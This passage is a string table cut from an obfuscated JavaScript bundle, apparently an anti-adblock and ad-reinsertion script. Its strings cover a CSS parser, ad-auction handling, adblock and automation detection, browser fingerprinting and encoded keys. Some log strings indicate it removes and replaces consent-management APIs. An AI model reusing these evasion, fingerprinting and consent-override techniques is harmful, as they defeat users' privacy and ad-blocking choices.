)|<general-enclosed>","getUserIds","video","[recovery] __tcfapi removeEventListener","webkitTemporaryStorage","head","functionBind","navigator.permissions is undefined","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<'grid-row-gap'> <'grid-column-gap'>?","auto|<animateable-feature>#"," used broken syntax definition ","decodeUrl","Invalid mapping: ","Document_querySelectorAll","CSSPrimitiveValue","cmd","tokenize","before","window.parent.parent.apstag.runtime.callCqWrapper","cssWideKeywordsSyntax","CSSMozDocumentRule","adUnits","DisallowEmpty","<angle>","admiral","SupportsDeclaration","Terminate - not apply","middle","string","insertData","https://c.html-load.com","http://127.0.0.1","__tcfapi","<time>|<percentage>","!self","trys","whitespace-token","auto|normal|none","hypot( <calc-sum># )","img","OWptYW53eXF4MHM1NHp1dG82aA==","emit","$chrome_asyncScriptInfo","light","Blocked prebid request error for ","<declaration-value>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","eatIdent","send","none|<position>#","unknown","cqmin","gpt-publisher","break","<grid-line>"," cmp...","none|<single-transition-property>#","condition","<compound-selector>#"," | ","<complex-real-selector>#","feature","<color> <color-stop-length>?","color( <colorspace-params> [/ [<alpha-value>|none]]? )","align-items","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","defineSlot","side_ad","` for `visit` option (should be: ","webDriver","auto|none","<length>|thin|medium|thick","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","placeholders","isActive","auto-add|add( <integer> )|<integer>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Hex or identifier is expected","<number>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<mf-name> : <mf-value>","getAtrulePrelude","_sourcesContents","<-ms-filter-function>+","text-ads","matchRef","nowrap|wrap|wrap-reverse","block|inline|run-in","<shape>|auto","<'right'>","crossorigin","freeze","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<color>+|none","xhr_defer","[contextual|no-contextual]","[<line-names>|<name-repeat>]+","isSleipnir","Expect a number","close","[row|column]||dense","<wq-name>|<ns-prefix>? '*'","(prefers-color-scheme: light)","responseXML","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","level","FeatureRange","https://qa.ad-shield.io","import","writable","<integer>&&<symbol>","HTMLElement_dataset","opera","request_id","cmVzZXJ2ZWQx","previousSibling","mixed|upright|sideways","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","[<type-selector>? <subclass-selector>*]!","<shape-box>|fill-box|stroke-box|view-box","containerId","Url","disallowEmpty","element","<line-style>","botKind","MozAppearance","__isPrebidOnly event listener removed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<font-weight-absolute>|bolder|lighter","memory","pub_300x250","Please enter the password","addType_","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","[auto|alphabetic|hanging|ideographic]","IntersectionObserverEntry","notificationPermissions signal unexpected behaviour","checkAtrulePrelude","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","throw","<ns-prefix>? <ident-token>","FontFace","replaceSync","hash","leftComparison","Inventory.insert","<'inset-inline'>","NmFreWhvcjgwbTM3c2xmdzF2eHA=","inherit","/cgi-bin/PelicanC.dll","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","IdSelector","<line-style>{1,4}","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","semicolon-token","Click","protectCss","HTMLStyleElement","width-equal-or-less-than","result","syntax","innerWidth","<media-not>|<media-and>|<media-or>|<media-in-parens>","decodeId","[-token","running|paused","navigator.plugins.length is undefined","leboncoin.fr","9999","height-equal-or-greater-than","MediaQueryList","HTMLIFrameElement","createContextualFragment","replaceAll","gecko","NestingSelector","<'margin-block'>","auto|bar|block|underscore","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","productSub","paint( <ident> , <declaration-value>? )","text_ads","Number, dimension, ratio or identifier is expected","<bg-position>#","data-sdk","data","setInterval","custom","flip-block||flip-inline||flip-start","node","<color>{1,4}","[<function-token> <any-value>? )]|[( <any-value>? )]","none|auto","raptive","addEventListener","<track-size>+","<counter-style-name>|symbols( )","find","is_admiral_active","ignore|stretch-to-fit","fo2nsdf","<'inset-inline-end'>","img_","none|repeat( <length-percentage> )","/report","ivt","blocked","none|circle|disc|square","<an-plus-b>|even|odd","<length>{1,2}","img_dggnaogcyx5g7dge2a9x2g7yda9d","none|zoom","<number>|<percentage>|none","findWsEnd","profile.shouldApplyGdpr","last","performance_gpt_ad_rendered","vmax","<single-animation>#","Number sign is expected","url-token","getSizes","auto|<custom-ident>","driver","cssWideKeywords","setIsTcfNeeded","scroll|fixed|local","name","startLine","sequentum","Number sign is not allowed","Event","center","prepend","skip-node","//# sourceURL=mediation.js","'>'|'+'|'~'|['|' '|']","<number>|<percentage>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","originalAds","dimension-token","PseudoClassSelector","repeat|stretch|round","none|<shadow>#","run","container","CDC-token","auto||<ratio>"," undefined","<keyframes-name>",", scrollX: "," cmp inserted","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","parseContext","is_tcf_required","<'border-bottom-right-radius'>","abTest","` for ","setAttributeNS","rightComparison","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","i|s","renderer","#as_domain","d2VneWpwenV4MzhxMmE5dm1pZm90","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<dimension>|<ident>|<ratio>","Unexpected err while detecting cosmetic filter: ",'meta[http-equiv="Content-Security-Policy"]',"grad","<custom-ident>|<string>","getElementsByClassName","getItem","has","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","absolute","env( <custom-ident> , <declaration-value>? )","ar-yahoo-v1","<family-name>","[clip|ellipsis|<string>]{1,2}","compareByOriginalPositionsNoSource","dpcm","channel","<'inset-block-end'>","adshield-native","banner_ad","<'cue-before'> <'cue-after'>?","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","isParentsDisplayNone","addMapping","<transform-function>+","onParseError","[full-width|proportional-width]","reversed( <counter-name> )","isCmpBlockedFinally","setSourceContent","[<length-percentage>|auto]{1,2}|cover|contain","is_brave","protocol","eWJmcQ==","horizontal|vertical|inline-axis|block-axis|inherit","none|proximity|mandatory","wdioElectron","checkAtruleDescriptorName","Window_setInterval","<easing-function>#","features","child|young|old","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","shouldStorageWaitForTcf","selectors","edl","cqh","__marker","scale( [<number>|<percentage>]#{1,2} )",", Expires in: ","fromCharCode","flat|preserve-3d","<counter-style-name>","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","runImpl","scroll( [<axis>||<scroller>]? )","OutOfPageFormat","Expect an apostrophe","flex-direction","__driver_evaluate","safari","canvas","IFrame","auto|both|start|end|maximum|clear","HEAD","s.amazon-adsystem.com","PerformanceEntry","inmobi","__$webdriverAsyncExecutor","dable-tdn","e|pi|infinity|-infinity|NaN","cmpStatus","slimerjs","unit","active","firefox_etp_enabled","isGecko","copy","v20250731","deep","device-cmyk( <number>#{4} )","dpi","always|[anchors-valid||anchors-visible||no-overflow]","anymind","auto|<anchor-name>","getName","sourceContentFor","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","c204ZmtocndhOTR5MGV1cGoybnEx","whale","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","none|path( <string> )","configIndex","skipUntilBalanced","hashchange","tb|rl|bt|lr","<compound-selector> [<combinator>? <compound-selector>]*","<family-name>#","_selenium","auto? [none|<length>]","/cdn/adx/open/integration.html","none|<position-area>","webkit","dvw","src","consents","none|[fill|fill-opacity|stroke|stroke-opacity]#","consumeUntilSemicolonIncluded","Percentage","[auto|block|swap|fallback|optional]","as_backgroundColor","anonymous","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","gpt_loaded_time","turn","number-token","__uspapi","versions","_top","<hex-color>|<absolute-color-function>|<named-color>|transparent","from-image|<angle>|[<angle>? flip]","dvmax","recover_cmp_region","<calc-product> [['+'|'-'] <calc-product>]*","https://content-loader.com","[none|<dashed-ident>]#","none|<shadow-t>#","lastUrl","trident","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","fxios/","<time>|none|x-weak|weak|medium|strong|x-strong","script","auth","unset","race","[recoverTcfCMP] start","browserEngineKind","data-","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","window.parent.parent.confiant.services().onASTAdLoad","<color>","none|[x|y|block|inline|both] [mandatory|proximity]?","jump-start|jump-end|jump-none|jump-both|start|end","brave","<'border-top-left-radius'>","is_original_cmp_blocked","isDomainShardingEnabled","<'inset-block'>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","href","detect","applySourceMap","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","matchMedia","setAttribute","32149gvvDCG","url-path-equal","Unexpected input","firstChild","/pagead/drt/ui","list","__esModule","getStorageUpdates","[recoverTcfCMP] __tcfapi rescue","port1","[<length>|<percentage>]{1,4}","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","then","sdkVersion","Missed `structure` field in `","String or url() is expected","done","none|vertical-to-horizontal","normal|<length>","none|manual|auto","tcloaded","Hash","getServices","parseCustomProperty","isOriginalCmpBlocked","www.whatcar.com","Not a Declaration node","__tcfapiLocator","fromArray","` is missed","getTargetingKeys","adfit","all|<custom-ident>","HTMLAnchorElement","transferSize","auto|touch","classList","( <supports-condition> )|<supports-feature>|<general-enclosed>","enter","appendChild","show|hide","ignoreInvalidMapping","width|height|block|inline|self-block|self-inline","cache_is_blocking_acceptable_ads","heightEval","fields","none|<offset-path>||<coord-box>","decorator","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","resolve","ACK_INVISIBLE","contentDocument","normal|reverse|inherit","gpt-tdn","isInIframe","[Bot] bot UA detected, ua=","__uspapiLocator","HTMLMediaElement","samsungbrowser","Yml4cXJod245emptNTRvMTJmZTBz","[AdBlockDetector] Cosmetic adblock detected","[AdBlockDetector] Request adblock detected. ","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Ratio","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","buildID","139341","enums","navigator.mimeTypes is undefined","[block|inline|x|y]#","isSamsungBrowser","<page-margin-box-type> '{' <declaration-list> '}'","Matching for a tree with var() is not supported","flow|flow-root|table|flex|grid|ruby","exports","singleNodeValue","[<age>? <gender> <integer>?]",", height: ","getFirstListNode","/f.min.js","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getNode","Unknown node type `","<html><head></head><body></body></html>","EventTarget_addEventListener","larger|smaller","edge","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","lastIndexOf","Performance.network","log_version","<string>","Function.prototype.bind is undefined","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","initial|inherit|unset|revert|revert-layer","none|[<svg-length>+]#","skewY( [<angle>|<zero>] )","upward","jsHeapSizeLimit","null","/adsid/integrator.js","set","BotDetector.detect can't be called before BotDetector.collect","internet_explorer","ric","N is expected","response","matchAtruleDescriptor","' not supported","break-walk","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","brightness( <number-percentage> )","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","indiatimes.com","createAuctionNonce"," is blocked","getAdserverTargeting","nhn","sendXHR","ltr|rtl","scanString","aW5wdXQ=","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","normal|small-caps","step-start|step-end|steps( <integer> [, <step-position>]? )","script_abort","window.as_location","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","balance","firstCharOffset","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","computed","navigator.productSub is undefined","<feature-type> '{' <feature-value-declaration-list> '}'","Forward report url to engineers","image-set( <image-set-option># )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","-apple-system|BlinkMacSystemFont","Apple","reserved2Output","[<predefined-rgb-params>|<xyz-params>]","/didomi_cmp.js","Window_setTimeout","units","langenscheidt.com","-webkit-calc(","cachedAt","tokenCount","__lastWatirPrompt","opt/","insertList","outerHeight","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|bullets|numbers|words|spell-out|<counter-style-name>","bmxvYw==","0|1","wechat","toLog","[recovery] __tcfapi addEventListener","prev","ratio","reduceRight",'Delim "',"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","fuse","closed","_mappings","phantomas","cWJ1dw==","normal|allow-discrete","visible|hidden|collapse","1.9.1","attributeFilter","ops","#adshield","add","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|<integer>","EOF-token","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<'max-width'>","naver","<boolean-expr[","remove","rtt","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","drop-shadow( <length>{2,3} <color>? )","position:relative;align-items:center;display:flex;","gpt","<xyz-space> [<number>|<percentage>|none]{3}",".source","sin( <calc-sum> )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","<url> <decibel>?|none","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","MSG_ACK","Css","normal||[size|inline-size]","text/html","<\/script>","YmphM3prZnZxbHRndTVzdzY3OG4=","body","initInventoryFrame","matches","attributionsrc","column","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","__selenium_unwrapped","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","}-token","auto|<color>","args","Window","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","circle( [<shape-radius>]? [at <position>]? )","gpt_disabled_by_missing_tcf","contain|none|auto","__webdriver_evaluate","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[<length-percentage>|top|center|bottom]#","action","referrer","PTZhMEc+UE9vMzdudj94JjFgXTJ0","textContent","viewport"," used missed syntax definition ","RTCEncodedAudioFrame","profile","12IEuoeh",".getAdserverTargeting","adingo","findLast","lexer","firefox","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Comma","TopLevelCss","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","!term","<bg-clip>#","reserved1Input","auto|<integer>","__p_","encodeUrl","Blocked slot define: [","lookupOffsetNonSC","combinator","nearest|up|down|to-zero","b3V0cHV0","none|[crop||cross]","as_didomi_cmp_id","[AdBlockDetector] acceptable ads check target ","Element_classList","substring","hasFocus","pbjs","<mf-name>","History","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","yahoo-mail-v1","none|always|column|page|spread","num","purpose1 consent error","window.parent._df.t","<masking-mode>#","svi","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","https://07c225f3.online","initMain","gpt-clickio","content-ad","size","status","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","gpt-adpushup","filterExpression"," is expected","Spaces","is_admiral_adwall_rendered","PluginArray","prelude","alphaStr","auto|isolate","tag","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","15879YiQEoY","Identifier or parenthesis is expected","auto|start|end|center|baseline|stretch","<blend-mode>|plus-lighter","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","isDelim","rawMessage","navigator.permissions.query is not a function","9468361qzDJGl","<'container-name'> [/ <'container-type'>]?","reference","lvb","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","initLogMessageHandler","normal|sub|super","sticky","addProperty_","MSG_ACK_INVISIBLE","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","offsetAndType","static|relative|absolute|sticky|fixed|-webkit-sticky","create","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","auto|always|avoid|left|right|recto|verso","ads-partners.coupang.com","<'flex-direction'>||<'flex-wrap'>","layer","URL","<'align-self'>|anchor-center","hostname","chrome","insert","consumeUntilLeftCurlyBracketOrSemicolon","[recovery] __tcfapi tcString is empty in GDPR region. value: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","isAdblockUser","none|auto|[<string> <string>]+","Invalid reserved state: ","[<length>|<number>]{1,4}","https://static.criteo.net/js/ld/publishertag.prebid.js","bidder","filename","<'padding-left'>{1,2}","log( <calc-sum> , <calc-sum>? )","jsSelector","gpt-interworks","normal|always","[common-ligatures|no-common-ligatures]","none|<angle>|[x|y|z|<number>{3}]&&<angle>","nullable","normal|reverse|alternate|alternate-reverse","div","gptDisabled","10QWwPHO","after","shouldApplyGdpr","<media-not>|<media-and>|<media-in-parens>","economy|exact","block","userLanguage","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","language","reinsert","_phantom","invalid protect-id length: ","navigator.appVersion is undefined","success","requestBids","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","peek",'<meta name="color-scheme" content="',"none|<filter-function-list>|<-ms-filter-function-list>","translate( <length-percentage> , <length-percentage>? )","url","dppx","right","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Feature","z-index","invalid protect-id prefix: ","forceBraces","is_acceptable_ads_blocked","innerHeight","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","isBrave","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","navigator.webdriver is undefined","readSequence","toStringTag","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<dashed-ident>","auto|wrap|nowrap","<'bottom'>","querySelector","function","_skipValidation","rcap","spawn","content|fixed","direction","generate","declarators","includes","bind","getCategoryExclusions","324AJSiTk","version","marker-end","serif|sans-serif|cursive|fantasy|monospace","timestamp","getVersion","requestIdleCallback","svw","auto|<string>","Range","extra","gpt_requested_time","delay","<string>|<image>|<custom-ident>","responseType","none|blink","scroll","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","cefsharp","<!DOCTYPE html>","<pseudo-element-selector> <pseudo-class-selector>*","a2Zwdg==","visit","MessageEvent_data","Counter","errorTrace","iterations","polarbyte","destroySlots","replaceScriptElementAsync","<'border-top-style'>","add|subtract|intersect|exclude","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","call","start|center|end|justify","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","scaleX( [<number>|<percentage>] )","none|<url>","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","xPath","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","languages","host","<'max-inline-size'>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<box>|border|padding|content|text]#","lvh","stack","dvi","as_","getArg","Google","Hyphen minus","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","lr-tb|rl-tb|tb-rl|lr|rl|tb","all","String_replace","tunebat.com","document","root","preconnect","translateY( <length-percentage> )","HTMLTemplateElement","RegExp","Mesa OffScreen","<number-percentage>{1,4}&&fill?","CanvasCaptureMediaStream","[AdBlockDetector] page unloaded while checking acceptable ads target ","selector","!boolean-group","dvh","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","onmousedown","stopPropagation","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","luminance|alpha",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"N3k6eDIxOF1VI05DfW5XYU1Te0w=","linear|radial","reject","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","x-frame-height","autoRecovery","toArray","Module","Window_requestIdleCallback","query","createSingleNodeList","image","initLogUploadHandler","DeclarationList","parse","createItem","__webdriver_script_fn","><head><script>","sepia( <number-percentage> )","compareByGeneratedPositionsDeflated","type","upright|rotate-left|rotate-right","<font-stretch-absolute>{1,2}","responseURL","[<angle>|<side-or-corner>]? , <color-stop-list>","none|text|all|-moz-none","url-matched","first","Terminate - profile not found","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","nearest-neighbor|bicubic","justify-content","visible|hidden","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Node_textContent","geniee-prebid","Brian Paul","style","https://report.ad-shield.cc/","enjgioijew","parseRulePrelude","text-ad","gpt-andbeyond","limit_memory_filter","googletag cmd unshift failed : ","_isTcfNeeded","redirected","nonzero|evenodd","<generic>","onmessage","isAdBlockerDetected","<percentage>|<length>|<number>","butt|round|square","normal|italic|oblique <angle>?","isBalanceEdge","getProperty","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","[object Intl]","<html ","ddg/","fetchLater","[<line-names>? <track-size>]+ <line-names>?","['~'|'|'|'^'|'$'|'*']? '='","auto|<position>","Position rule '","now","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","apply","ellipse( [<shape-radius>{2}]? [at <position>]? )","Terminate - non-adblock","AddMatchOnce","height-equal-or-less-than","Token","as_session_id","adshield-loaded","mod( <calc-sum> , <calc-sum> )","svb","Semicolon or block is expected","protect","errArgs","cp.edl.co.kr","cookie","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<single-animation-play-state>#","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Failed to decode protect-id: id is empty","str","dable","port","repeat|no-repeat|space|round","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","charAt","urlGenerate","sdk","getDetections","Selector is expected","config","scale3d( [<number>|<percentage>]#{3} )","[<declaration>? ';']* <declaration>?","shouldPageviewOnUrlChange","intersectionRect","Terminate - bot detected","top","_generateSourcesContent","[auto|<length-percentage>]{1,2}","flex","inventory","<'margin-left'>{1,2}","headless_chrome","boundingClientRect","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","'.' <ident-token>","adshield_apply","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","space-between|space-around|space-evenly|stretch","updateAdInterestGroups","sign( <calc-sum> )","adms","log","Lexer matching doesn't applicable for custom properties","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","border-box|content-box|margin-box|padding-box","none|all|[digits <integer>?]","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ApplePayError","entries","_validateMapping","image( <image-tags>? [<image-src>? , <color>?]! )","jkl","failed","getType","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<single-animation-iteration-count>#","translateZ( <length> )","ping","content","<'border-width'>||<'border-style'>||<color>","as_last_moved","function-token","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","readystatechange","none|<image>","encodedBodySize","https://html-load.com","none|strict|content|[[size||inline-size]||layout||style||paint]","Unknown type","lvmin","generatedLine","prototype","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","leader( <leader-type> )","/health-check","baseURI","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","no-limit|<integer>","setTargetingForGPTAsync","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","Function name must be `url`","<pseudo-page>+|<ident> <pseudo-page>*","window.external is undefined","[csstree-match] BREAK after 15000 iterations","getAttributeNames","width","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","rotate( [<angle>|<zero>] )","text_ad","selectorList","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","findAll","r script executed more than once","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","__lastWatirAlert","Dimension","boolean","gpt-adapex","Inventory.reinsert","[none|start|end|center]{1,2}","unsafe|safe","nightmarejs","mismatchOffset","delim-token","ad_unit_path","index","def","abs","pageview_id","title","eof","refresh","setSource","getOutOfPage","contrast( [<number-percentage>] )","opacity( [<number-percentage>] )","[center|[[top|bottom|y-start|y-end]? 